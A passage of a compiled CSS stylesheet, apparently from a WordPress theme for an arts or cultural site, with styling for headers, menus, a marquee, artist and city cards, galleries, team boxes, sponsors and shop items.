  display: -ms-flexbox;
  display: flex;
}

.hidden {
  display: none;
}

.table {
  display: table;
}

.top-0 {
  top: 0px;
}

.left-0 {
  left: 0px;
}

.flex-col {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
}

.justify-between {
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.subtitle {
  text-transform: uppercase;
  font-size: 16px;
  font-weight: 700;
  padding: 0 0 15px 0;
  margin-bottom: 30px;
  font-family: var(--medium);
  border-bottom: 1px solid var(--black);
}

.btn {
  margin-top: 30px;
  display: inline-block;
  border: 1px solid var(--black);
  text-transform: uppercase;
  font-family: var(--medium);
  position: relative;
  padding: 15px 30px 15px 30px;
  cursor: pointer;
}

.btn:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: var(--black);
  -webkit-transition: -webkit-transform 0.3s var(--cubic-bezier2);
  transition: -webkit-transform 0.3s var(--cubic-bezier2);
  transition: transform 0.3s var(--cubic-bezier2);
  transition: transform 0.3s var(--cubic-bezier2), -webkit-transform 0.3s var(--cubic-bezier2);
  -webkit-transform: scaleX(0);
          transform: scaleX(0);
  -webkit-transform-origin: right center;
          transform-origin: right center;
}

.btn span {
  position: relative;
  z-index: 2;
  -webkit-transition: color 0.3s var(--cubic-bezier2);
  transition: color 0.3s var(--cubic-bezier2);
  color: #000;
}

.btn i {
  display: inline-block;
  margin-left: 15px;
  -webkit-transform-origin: center center;
          transform-origin: center center;
  -webkit-transform: rotate(-35deg) translateY(2px) translateX(0) scale(0.85);
          transform: rotate(-35deg) translateY(2px) translateX(0) scale(0.85);
  -webkit-transition: -webkit-transform 0.3s var(--cubic-bezier2);
  transition: -webkit-transform 0.3s var(--cubic-bezier2);
  transition: transform 0.3s var(--cubic-bezier2);
  transition: transform 0.3s var(--cubic-bezier2), -webkit-transform 0.3s var(--cubic-bezier2);
}

.m-b-0 {
  margin-bottom: 0;
}

.wp-block-file {
  height: 80vh;
}

.wp-block-file object {
  display: block;
  height: 90% !important;
}

.wp-block-image {
  margin: 0 15px 30px;
}

/* Edit Mode */

html :where(.wp-block) {
  max-width: 90%;
}

.block-editor-writing-flow section {
  margin-bottom: 0;
}

.block-editor-writing-flow .marquee {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
}

.block-editor-writing-flow .gallery {
  margin-bottom: 30px;
}

.acf-block-body .acf-block-preview {
  padding-bottom: 15px;
  margin-bottom: 15px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

a {
  color: inherit;
  text-decoration: none;
}

a:hover {
  text-decoration: none;
}

h1,
h2,
h3,
h4,
h5 {
  text-transform: uppercase;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: var(--medium);
}

h1 {
  font-size: 80px;
  font-weight: 500;
  line-height: 83%;
  margin-bottom: 30px;
}

h2 {
  font-size: 50px;
  font-weight: 500;
  margin-bottom: 30px;
  line-height: 100%;
  word-break: break-word;
}

h3 {
  font-weight: 500;
  font-size: 30px;
  margin-bottom: 30px;
  line-height: 100%;
  word-break: break-word;
}

h4 {
  font-size: var(--font-size-h4);
  font-weight: var(--font-weight-h4);
}

h5 {
  font-size: var(--font-size-h5);
  font-weight: var(--font-weight-h5);
}

h6 {
  font-size: var(--font-size-h6);
  font-weight: var(--font-weight-h6);
}

p {
  margin-bottom: 30px;
}

p:last-of-type {
  margin-bottom: 0;
}

/*
*	ClleanCode GRID
*/

.flex {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}

.flex .col-1 {
  width: 33.3333%;
}

.flex .col-2 {
  width: 50%;
}

.flex .col-3 {
  width: 100%;
}

.flex-h-center {
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.flex-v-center {
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.flex-column {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
}

.flex-space {
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.order-first {
  -webkit-box-ordinal-group: -9998;
  -webkit-order: -9999;
      -ms-flex-order: -9999;
          order: -9999;
}

.col-span-3 {
  grid-column: span 3 / span 3;
}

.col-span-6 {
  grid-column: span 6 / span 6;
}

.col-span-9 {
  grid-column: span 9 / span 9;
}

.grid {
  display: grid;
}

.grid-cols-1 {
  grid-template-columns: repeat(1, minmax(0, 1fr));
}

.grid-cols-2 {
  grid-template-columns: repeat(2, minmax(0, 1fr));
}

.grid-cols-3 {
  grid-template-columns: repeat(3, minmax(0, 1fr));
}

.grid-cols-12 {
  grid-template-columns: repeat(12, minmax(0, 1fr));
}

.gap-4 {
  grid-gap: 1rem;
  gap: 1rem;
}

.gap-6 {
  grid-gap: 1.5rem;
  gap: 1.5rem;
}

.gap-8 {
  grid-gap: 2rem;
  gap: 2rem;
}

.gap-10 {
  grid-gap: 2.5rem;
  gap: 2.5rem;
}

.gap-x-8 {
  grid-column-gap: 2rem;
  -webkit-column-gap: 2rem;
          column-gap: 2rem;
}

.gap-x-9 {
  grid-column-gap: 2.25rem;
  -webkit-column-gap: 2.25rem;
          column-gap: 2.25rem;
}

.gap-y-12 {
  grid-row-gap: 3rem;
  row-gap: 3rem;
}

.gap-y-20 {
  grid-row-gap: 5rem;
  row-gap: 5rem;
}

.fill-current {
  fill: currentColor;
}

.pb-8 {
  padding-bottom: 2rem;
}

.header {
  padding: 20px 15px;
  text-transform: uppercase;
  width: 100%;
  position: fixed;
  top: 0;
  left: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  z-index: 2;
  letter-spacing: 0.035em;
  background-color: var(--white);
  -webkit-transition: all 0.3s var(--cubic-bezier);
  transition: all 0.3s var(--cubic-bezier);
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.header-other {
  display: none;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

.header-other ul {
  margin-right: 30px;
}

.header-space {
  width: 50%;
}

.header-space.header-other.header-mobile {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin-top: 30px;
  width: 100%;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.header-space.header-other.header-mobile .languages li:first-child:after,
.header-space.header-other.header-mobile .languages li:last-child:after {
  top: 0;
}

.logo img {
  max-width: 130px;
  height: auto;
  width: 100%;
}

.menu-wrapper {
  width: 100%;
  padding-top: 20px;
  display: none;
}

.menu > li {
  padding: 15px 0;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  position: relative;
}

.menu > li > a {
  display: block;
  text-transform: uppercase;
  font-size: 18px;
  font-family: var(--regular);
  position: relative;
  position: relative;
}

.menu > li > a:after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  background-color: var(--black);
  -webkit-transform-origin: right center;
          transform-origin: right center;
  -webkit-transform: scaleX(0);
          transform: scaleX(0);
  -webkit-transition: -webkit-transform 0.4s var(--cubic-bezier2);
  transition: -webkit-transform 0.4s var(--cubic-bezier2);
  transition: transform 0.4s var(--cubic-bezier2);
  transition: transform 0.4s var(--cubic-bezier2), -webkit-transform 0.4s var(--cubic-bezier2);
}

.menu > li > ul {
  padding-top: 15px;
  padding-bottom: 15px;
  padding-left: 15px;
}

.menu > li > ul > li {
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  padding-bottom: 5px;
  margin-bottom: 5px;
  position: relative;
}

.menu > li > ul > li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
  margin-bottom: 0;
}

.menu > li > ul > li a {
  line-height: 16px;
  font-family: var(--book);
  font-weight: 300;
  white-space: nowrap;
}

.menu > li > ul > li > ul {
  padding-top: 15px;
  padding-bottom: 15px;
  padding-left: 15px;
}

.menu > li > ul > li > ul > li {
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  padding-bottom: 5px;
  margin-bottom: 5px;
  position: relative;
}

.menu > li > ul > li > ul > li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
  margin-bottom: 0;
}

.menu > li > ul > li > ul > li > ul {
  padding-top: 15px;
  padding-bottom: 15px;
  padding-left: 15px;
}

.menu > li > ul > li > ul > li > ul > li {
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  padding-bottom: 5px;
  margin-bottom: 5px;
  position: relative;
}

.menu > li > ul > li > ul > li > ul > li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
  margin-bottom: 0;
}

.languages {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.languages li {
  text-align: center;
  padding: 5px;
  position: relative;
}

.languages li a {
  display: block;
  font-size: 14px;
  position: relative;
  z-index: 2;
}

.languages li:first-child,
.languages li:last-child {
  width: 34px;
  height: 34px;
}

.languages li:first-child:after,
.languages li:last-child:after {
  content: "";
  position: absolute;
  top: 3px;
  left: 0;
  width: 34px;
  height: 34px;
  background-color: var(--black);
  border-radius: 50%;
  -webkit-transform: scale(0.5);
          transform: scale(0.5);
  -webkit-transition: all 0.3s var(--cubic-bezier2);
  transition: all 0.3s var(--cubic-bezier2);
  opacity: 0;
}

.languages li:nth-child(2) {
  margin: 0 5px;
}

.languages li.active {
  color: var(--white);
}

.languages li.active:after {
  -webkit-transform: scale(1);
          transform: scale(1);
  opacity: 1;
}

.menubar {
  display: block;
}

.menubar span {
  width: 28px;
  height: 3px;
  background-color: var(--black);
  display: block;
  margin-bottom: 4px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-transform-origin: center center;
          transform-origin: center center;
  position: relative;
}

.menubar span:last-child {
  margin-bottom: 0;
}

.menubar.active span:nth-child(1) {
  top: 7px;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
}

.menubar.active span:nth-child(2) {
  opacity: 0;
}

.menubar.active span:nth-child(3) {
  top: -7px;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
}

.sub-menu-icon {
  position: absolute;
  top: 0;
  right: 0;
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg);
  -webkit-transform-origin: center center;
          transform-origin: center center;
  -webkit-transition: -webkit-transform 0.3s var(--cubic-bezier2);
  transition: -webkit-transform 0.3s var(--cubic-bezier2);
  transition: transform 0.3s var(--cubic-bezier2);
  transition: transform 0.3s var(--cubic-bezier2), -webkit-transform 0.3s var(--cubic-bezier2);
  padding: 3px 5px 5px 15px;
}

.sub-menu-icon.active {
  -webkit-transform: rotate(-90deg);
          transform: rotate(-90deg);
}

.menu > li > .sub-menu-icon {
  padding: 20px 9px 20px 9px;
}

.main {
  margin-top: 90px;
  border-top: 1px solid var(--black);
  padding-top: 20px;
  padding-bottom: 20px;
  height: 50vh;
  position: relative;
  z-index: 1;
}

.main .swiper {
  height: 100%;
}

.main .swiper .swiper-slide img {
  position: relative;
  z-index: 1;
  width: 100%;
  height: auto;
}

.main .main-arrows {
  position: absolute;
  z-index: 2;
  bottom: 0;
  right: 0;
  color: var(--black);
  display: none;
}

.main .main-arrows .main-arrow {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  width: 90px;
  height: 90px;
  background-color: var(--white);
  border: 1px solid var(--black);
  position: relative;
  cursor: pointer;
}

.main .main-arrows .main-arrow:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: var(--black);
  -webkit-transform-origin: left center;
          transform-origin: left center;
  -webkit-transform: scaleX(0);
          transform: scaleX(0);
  -webkit-transition: -webkit-transform 0.3s var(--cubic-bezier2);
  transition: -webkit-transform 0.3s var(--cubic-bezier2);
  transition: transform 0.3s var(--cubic-bezier2);
  transition: transform 0.3s var(--cubic-bezier2), -webkit-transform 0.3s var(--cubic-bezier2);
  -webkit-transform-origin: right center;
          transform-origin: right center;
}

.main .main-arrows .main-arrow span {
  position: relative;
  z-index: 2;
  font-size: 1.55rem;
  -webkit-transition: color 0.3s var(--cubic-bezier2);
  transition: color 0.3s var(--cubic-bezier2);
}

.main-content {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 2;
  padding: 295px 0 0 0;
  color: var(--black);
}

.main-content h2,
.main-content p {
  position: relative;
  z-index: 2;
}

.main-content h2 {
  font-size: 1.35rem;
  font-weight: 700;
  letter-spacing: 0.035em;
  margin-bottom: 0;
}

.main-content p {
  font-size: 1rem;
  text-transform: uppercase;
}

section {
  margin-bottom: 30px;
  position: relative;
  z-index: 1;
}

section .grid > div > img {
  width: 100%;
  height: auto;
}

.section-video p {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  text-transform: uppercase;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  letter-spacing: 0.035em;
  width: 100%;
  word-break: break-word;
}

.section-video p span {
  font-size: 20px;
  padding: 20px;
  border: 1px solid var(--black);
  border-radius: 50%;
  display: inline-block;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg);
  -webkit-transform-origin: center center;
          transform-origin: center center;
}

.section-video h3 {
  width: 100%;
}

.column {
  font-family: var(--book);
}

.column h1,
.column h2,
.column h3,
.column h4 {
  margin-bottom: 30px;
}

.column a:not(.btn) {
  position: relative;
  text-decoration: underline;
  text-decoration-thickness: 2px;
  text-underline-offset: 3px;
}

.column a:not(.btn):after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  background-color: var(--black);
  -webkit-transform-origin: right center;
          transform-origin: right center;
  -webkit-transform: scaleX(0);
          transform: scaleX(0);
  -webkit-transition: -webkit-transform 0.4s var(--cubic-bezier2);
  transition: -webkit-transform 0.4s var(--cubic-bezier2);
  transition: transform 0.4s var(--cubic-bezier2);
  transition: transform 0.4s var(--cubic-bezier2), -webkit-transform 0.4s var(--cubic-bezier2);
}

.column strong {
  font-family: var(--medium);
  font-weight: 700;
}

.column img {
  width: 100%;
  height: auto;
  margin-bottom: 30px;
}

.column ul {
  margin-bottom: 30px;
}

.column ul li {
  margin-bottom: 5px;
  list-style-type: disc;
}

.column ul li:last-child {
  margin-bottom: 0;
}

.column p:not(.venue) strong {
  text-decoration: underline;
  text-decoration-thickness: 2px;
  text-underline-offset: 3px;
}

.marquee {
  position: relative;
  padding-top: 30px;
  padding-bottom: 30px;
  overflow: hidden;
  height: 90px;
  z-index: 1;
}

.marquee__inner {
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  -webkit-animation: marquee 3s linear infinite;
          animation: marquee 3s linear infinite;
}

.marquee span {
  font-size: 10vw;
  padding: 0px;
}

@-webkit-keyframes marquee {
  0% {
    -webkit-transform: translate3d(calc(-25% + 20vw), 0, 0);
            transform: translate3d(calc(-25% + 20vw), 0, 0);
  }

  100% {
    -webkit-transform: translate3d(calc(-50% + 20vw), 0, 0);
            transform: translate3d(calc(-50% + 20vw), 0, 0);
  }
}

@keyframes marquee {
  0% {
    -webkit-transform: translate3d(calc(-25% + 20vw), 0, 0);
            transform: translate3d(calc(-25% + 20vw), 0, 0);
  }

  100% {
    -webkit-transform: translate3d(calc(-50% + 20vw), 0, 0);
            transform: translate3d(calc(-50% + 20vw), 0, 0);
  }
}

.cities {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-bottom: 60px;
}

.city {
  width: 100%;
  padding: 0 30px;
  border-left: 1px solid var(--black);
  margin-bottom: 30px;
}

.city h5 {
  font-weight: 700;
  font-family: var(--medium);
  margin-bottom: 15px;
  font-size: 18px;
  letter-spacing: 0.05em;
}

.city h5 span {
  font-size: 12px;
}

.city p {
  margin-bottom: 30px;
}

.city .city-images {
  position: relative;
  padding-bottom: 130%;
}

.city .city-images img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center center;
     object-position: center center;
}

.city .city-images img:first-child {
  z-index: 1;
}

.city .city-images img:last-child {
  z-index: 2;
  -webkit-transform-origin: right center;
          transform-origin: right center;
  -webkit-clip-path: polygon(100% 0, 100% 0, 100% 100%, 100% 100%);
          clip-path: polygon(100% 0, 100% 0, 100% 100%, 100% 100%);
  -webkit-transition: -webkit-clip-path 0.75s ease;
  transition: -webkit-clip-path 0.75s ease;
  transition: clip-path 0.75s ease;
  transition: clip-path 0.75s ease, -webkit-clip-path 0.75s ease;
}

.video,
.wp-block-embed__wrapper {
  position: relative;
  width: 100%;
  height: 0;
  padding-bottom: 56.25%;
  margin-bottom: 30px;
}

.video iframe,
.wp-block-embed__wrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.video-text {
  margin-bottom: 30px;
}

.banner {
  margin-bottom: 60px;
  position: relative;
  z-index: 1;
}

.banner img {
  position: relative;
  opacity: 1;
  width: 25%;
  height: auto;
  margin: 0 auto 30px auto;
}

.banner h2 {
  font-weight: 300;
  font-size: 18px;
  line-height: 1.5;
  letter-spacing: -.05vw;
  font-family: var(--regular);
  text-transform: none;
}

.banner h2 span {
  background-color: var(--black);
  color: var(--white);
  display: inline;
  padding: 5px;
}

.artists {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}

.artist {
  width: 100%;
  padding: 30px 15px;
  border-left: 1px solid var(--black);
  margin-bottom: 30px;
  position: relative;
}

.artist:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: var(--black);
  -webkit-transform: scaleX(0);
          transform: scaleX(0);
  -webkit-transition: -webkit-transform 0.5s ease;
  transition: -webkit-transform 0.5s ease;
  transition: transform 0.5s ease;
  transition: transform 0.5s ease, -webkit-transform 0.5s ease;
  -webkit-transform-origin: right center;
          transform-origin: right center;
}

.artist h3 {
  font-size: 26px;
  font-weight: 700;
  line-height: 1.1;
  text-transform: uppercase;
}

.artist h5 {
  padding-bottom: 30px;
  margin-bottom: 30px;
  border-bottom: 1px dashed var(--black);
}

.artist p {
  font-size: 16px;
}

.artist h3,
.artist h5,
.artist p {
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  position: relative;
  z-index: 2;
}

.artist-img {
  position: relative;
  margin-bottom: 30px;
}

.artist-img img {
  width: 150px;
  height: 150px;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center center;
     object-position: center center;
  border-radius: 50%;
}

.newsletter form {
  width: 100%;
}

.newsletter form input {
  border: 0;
  border-bottom: 1px solid var(--black);
  width: 100%;
  font-family: var(--book);
  font-weight: 300;
  font-size: 24px;
  padding-bottom: 15px;
  margin-bottom: 30px;
  border-radius: 0;
}

.newsletter form .btn {
  margin-top: 0;
  background-color: white;
}

.section-newsletter h3 {
  font-size: 22px;
  line-height: 1.15;
}

.footer {
  background-color: var(--black);
  color: var(--white);
  padding: 60px 0;
}

.footer a {
  position: relative;
}

.footer a:after {
  content: "";
  position: absolute;
  bottom: -3px;
  left: 0;
  width: 100%;
  height: 2px;
  background-color: var(--white);
  -webkit-transform-origin: right center;
          transform-origin: right center;
  -webkit-transform: scaleX(0);
          transform: scaleX(0);
  -webkit-transition: -webkit-transform 0.4s var(--cubic-bezier2);
  transition: -webkit-transform 0.4s var(--cubic-bezier2);
  transition: transform 0.4s var(--cubic-bezier2);
  transition: transform 0.4s var(--cubic-bezier2), -webkit-transform 0.4s var(--cubic-bezier2);
}

.footer-top {
  padding-bottom: 30px;
  margin-bottom: 30px;
  border-bottom: 1px solid var(--white);
}

.footer-top ul {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.footer-top ul li {
  margin-bottom: 5px;
}

.footer-top ul li:last-child {
  margin-bottom: 0;
}

.footer-bottom {
  text-align: center;
}

.footer-bottom img {
  max-width: 150px;
  height: auto;
  margin-bottom: 30px;
}

.footer-copyright {
  margin-top: 60px;
}

.footer-logo::after {
  display: none;
}

.intro {
  margin-top: 75px;
  padding-top: 60px;
  padding-bottom: 30px;
  border-bottom: 1px solid var(--black);
  margin-bottom: 60px;
}

.intro h2 {
  font-size: 45px;
}

.intro h4 {
  font-size: 18px;
}

.intro h4 + h4 {
  margin-top: 15px;
}

.gallery {
  margin-bottom: 60px;
}

.gallery img {
  height: 40vh;
  width: auto;
}

.gallery .carousel-cell {
  padding: 0 30px;
}

.flickity-prev-next-button {
  background: transparent;
  width: 60px;
  height: 60px;
}

.flickity-prev-next-button:hover {
  background: none;
}

.flickity-prev-next-button .flickity-button-icon {
  top: 50%;
}

.flickity-prev-next-button.previous .flickity-button-icon {
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
}

.flickity-prev-next-button.next .flickity-button-icon {
  -webkit-transform-origin: center center;
          transform-origin: center center;
  -webkit-transform: translate(0, -50%) rotate(180deg);
          transform: translate(0, -50%) rotate(180deg);
}

.flickity-prev-next-button path {
  -webkit-transform: scale(0.085);
          transform: scale(0.085);
}

#building-plan-and-accessibility .gallery img,
#plani-i-ndertimit-dhe-aksesueshmeria .gallery img {
  width: 100%;
  height: auto;
}

.articles .article {
  width: 100%;
  padding: 0 15px;
  border-left: 1px solid var(--black);
  margin-bottom: 60px;
  display: block;
}

.articles .article h3 {
  font-size: 1.5rem;
  margin-bottom: 30px;
}

.articles .article h5 {
  font-size: 1rem;
}

.articles .article h4,
.articles .article h5 {
  margin-bottom: 30px;
}

.article-img {
  display: block;
  height: 150px;
  margin-bottom: 30px;
}

.article-img img {
  width: 100%;
  height: 100%;
  display: block;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center center;
     object-position: center center;
}

.pagination {
  margin-bottom: 90px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.pagination a {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  border: 1px solid var(--black);
  width: 50px;
  height: 50px;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  margin: 0 5px;
  font-weight: 700;
  font-family: var(--medium);
  -webkit-transition: all .5s ease;
  transition: all .5s ease;
}

.pagiantion {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 30px;
}

.pagiantion .page-numbers {
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  margin-right: 5px;
  border: 1px solid;
  height: 40px;
  width: 40px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.pagiantion .page-numbers:hover {
  background-color: var(--black);
  color: white;
}

.pagiantion .page-numbers.current {
  background: var(--black);
  color: #FFF;
}

.team-list {
  display: none;
}

.team-list .team-list--item {
  margin-bottom: 60px;
}

.team-boxes {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-bottom: 30px;
}

.team-boxes .team-box {
  width: calc((100% / 2) - 15px);
  margin-right: 30px;
  margin-bottom: 30px;
}

.team-boxes .team-box:nth-child(2n) {
  margin-right: 0px;
}

.team-boxes .team-box .team-img {
  width: 100%;
}

.team-boxes .team-box .team-img img {
  display: block;
  width: 100%;
  height: auto;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center center;
     object-position: center center;
}

.team-boxes .team-box h3,
.team-boxes .team-box h5 {
  padding: 10px 0 5px 0;
  margin: 0;
  font-size: 14px;
  line-height: 15px;
}

.team-boxes .team-box h5 {
  padding-top: 0;
}

#team .wrapper:nth-child(2) .intro {
  margin-bottom: 0;
  border: none;
}

.full-img img {
  width: 100%;
  height: auto;
  margin-bottom: 0;
}

.full-img p {
  text-align: right;
}

.sponsors {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.sponsors a {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  /* width: 100%; */
  width: calc(100% / 2);
  height: 170px;
  padding: 15px;
  text-align: center;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.sponsors a img {
  width: 100%;
  height: auto;
  -webkit-transform-origin: center center;
          transform-origin: center center;
  -webkit-transition: -webkit-transform 0.75s ease;
  transition: -webkit-transform 0.75s ease;
  transition: transform 0.75s ease;
  transition: transform 0.75s ease, -webkit-transform 0.75s ease;
  max-height: 100%;
  max-width: unset;
}

.box-links {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  height: 150px;
}

.box-links a {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  padding: 0;
}

.box-links .box-link--logo {
  display: block;
  width: 50px;
  height: 50px;
  margin-bottom: 10px;
}

.box-links .btn {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  width: 48%;
  margin-top: 0;
}

.shop-items {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  width: 100%;
}

.shop-item {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  margin-bottom: 45px;
  width: 100%;
}

.shop-item .shop-item--image {
  position: relative;
  display: inline-block;
  height: auto;
  width: 100%;
  padding-bottom: 15px;
  margin-bottom: 15px;
}

.shop-item .shop-item--image:after {
  content: '';
  position: absolute;
  display: block;
  width: 100%;
  height: 1px;
  background: var(--black);
  bottom: 0px;
  left: 0;
}

.shop-item .shop-item--image img {
  width: 100%;
  height: auto;
}

.shop-item .shop-item--description {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.shop-item .shop-item--description h3 {
  margin-top: 15px;
  margin-bottom: 15px;
  font-size: 20px;
}

.shop-item .shop-item--description h3,
.shop-item .shop-item--description p {
  width: 100%;
  text-align: center;
}

.shop-item .shop-item--description p {
  font-size: 20px;
  margin-bottom: 15px;
}

.shop-item .shop-item--description a {
